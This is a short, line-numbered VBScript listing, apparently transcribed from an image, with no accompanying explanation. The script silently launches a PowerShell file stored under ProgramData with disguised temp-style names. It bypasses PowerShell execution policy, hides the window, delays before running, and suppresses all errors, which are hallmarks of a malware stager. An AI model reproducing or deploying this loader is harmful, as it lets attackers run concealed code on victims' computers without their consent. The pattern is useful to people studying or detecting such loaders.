 1 on error resume next
2 Wscript.Sleep 2500
3 dim WshShell, appDataLocation, fileLocation, fso
4 set WshShell = CreateObject("Wscript.Shell")
5 Set fso = CreateObject("Scripting.FileSystemObject")
6 appDataLocation=WshShell.ExpandEnvironmentStrings("%PROGRAMDATA%")
7 if(fso.FileExists(appDataLocation & "\~.tmpF291\~.tmpF292.ps1")) then
8     fileLocation = appDataLocation & "\~.tmpF291\~.tmpF292.ps1"
9 else
10     fileLocation = appDataLocation & "\~.tmpF291\~.tmpF298.ps1"
11 end if
12
13 WshShell.Run "powershell.exe -exec bypass -File " & Chr(34) & fileLocation & Chr(34), 0, 0
14